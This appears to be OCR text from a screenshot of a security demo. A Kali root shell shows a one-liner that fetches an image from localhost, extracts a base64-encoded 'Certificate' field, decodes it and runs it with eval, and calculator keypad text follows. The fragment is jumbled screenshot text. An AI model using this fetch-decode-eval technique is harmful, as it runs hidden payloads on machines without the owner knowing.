 root@kali:~# p=$(curl -s http://127.0.0.1/image.jpg | grep Certificate -a | sed 's/<[^>]*>//
g' | base64 -d -i );eval $p
Calculator
Calculator Mode Help
7 8 9 ÷ Undo Clear
4 5 6 × ( )
1 2 3 − x² √
0 . % + =